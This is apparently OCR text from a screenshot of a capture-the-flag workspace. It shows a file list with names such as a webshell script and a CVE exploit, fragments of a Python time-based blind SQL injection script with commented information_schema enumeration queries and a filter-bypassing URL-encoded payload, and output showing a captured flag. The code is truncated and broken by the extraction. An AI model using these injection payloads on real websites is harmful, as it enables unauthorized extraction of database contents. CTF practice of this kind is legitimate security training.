 2023解密脚本.py
api马.py
base64.txt
cve-2022-39227.py
dame.py
ddddddmmmm.py
dddemo.py
demo.py
DOME2.py
druid.py
flag
flag.jpg
flag.txt
flask111.py
8
9 for i in range(1, 500):
10 time.sleep(0.06)
11 for j in range(0,len(dic)):
12 char=dic[j]
13 #select USER()
14 #SELECT COUNT(*) FROM information_schema.USER_PRIVILEGES WHERE GRANTEE = CONCAT("'", USER(), "'") AND PRIVI
15 #select database
16 #select group_concat(table_name) from information_schema.tables where table_schema=database()
17 #select group_concat(column_name) from information_schema.columns where table_name='user'
18 #select group_concat() from xxxx.xxx
19 #payload = "username=1'%26%26if(substr((select%0Bgroup_concat(table_name)%0Bfrom%0Bmysql.innodb_table_stats
运行:
GET_time_sql
5.547003269195557
SYC{230abb51-893e-4835-95f8-e023c6b6435c}
0.09364533424377441
0.07012391090393066
0.14634394645690918
0.12187433242797852
0.10692882537841797
0.21267294883728027
0.10308003425598145